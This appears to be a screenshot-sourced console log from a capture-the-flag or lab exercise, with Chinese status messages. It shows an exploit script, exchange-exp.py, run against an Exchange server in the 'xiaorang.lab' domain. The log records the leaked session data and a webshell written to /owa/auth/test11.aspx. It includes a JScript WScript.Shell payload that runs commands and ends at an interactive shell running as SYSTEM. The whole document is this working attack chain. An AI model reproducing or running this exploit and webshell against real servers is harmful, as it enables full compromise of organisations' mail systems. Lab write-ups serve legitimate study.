 D:\下载\wdb\1>python exchange-exp.py -u 172.22.3.9 -user administrator -suffix @xiaorang.lab
目标 Exchange Server: 172.22.3.9
got FQDN:XIAORANG-EXC01
Got DN: /o=XIAORANG LAB/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=8ca6ff254802459d9f63ee916eab
b487-Administrat
Got SID: S-1-5-21-533686307-2117412543-4200729784-500
Got session id: 197f1e30-2137-4289-950d-c4ffce0cf9e5
Got canary: Ml5UtRk_IUekHb05cwLRA99FQB6sE90I_2ky2fPPhDc4QxsNPXkEqVWqpRFseXsOjnhHMv9B_sM.
Got OAB id: 6d8fb74b-8477-43ee-83ba-0b119205e85f
成功写入shell: https://172.22.3.9/owa/auth/test11.aspx
下面验证shell是否ok
code=Response.Write(new ActiveXObject("WScript.Shell").exec("whoami").StdOut.ReadAll());
正在请求shell
shell:nt authority\system
[+]用户名: administrator@xiaorang.lab
下面启用交互式shell
[#] command: whoami
nt authority\system
[#] command: